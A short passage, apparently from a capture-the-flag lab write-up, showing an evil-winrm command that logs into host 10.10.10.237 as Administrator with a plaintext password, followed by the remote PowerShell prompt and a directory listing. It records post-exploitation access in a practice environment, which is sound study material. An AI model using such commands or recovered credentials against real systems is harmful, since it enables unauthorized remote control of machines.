 └─# evil-winrm -i 10.10.10.237 -u Administrator -p kidvscat_admin_@123
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/2/2021 7:17 AM 3D Objects
d-r--- 4/2/2021 7:17 AM Contacts